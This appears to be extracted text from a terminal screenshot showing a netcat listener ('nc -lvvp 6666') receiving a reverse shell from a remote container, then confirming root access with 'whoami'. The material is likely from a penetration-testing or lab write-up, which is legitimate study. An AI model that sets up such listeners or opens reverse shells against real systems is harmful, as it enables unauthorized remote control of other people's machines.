 1 ubantu × 2 ubantu × +
root@hecs-x-medium-2-win-20201028104423:~# nc -lvvp 6666
listening on [any] 6666 ...
125.73.123.181: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.131] from (UNKNOWN) [ ] 42339
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c8e7d2fc3bc9:/# wo^Hhoami^H^H
whoa
bash: whoa: command not found
root@c8e7d2fc3bc9:/# whoami
whoami
root
root@c8e7d2fc3bc9:/#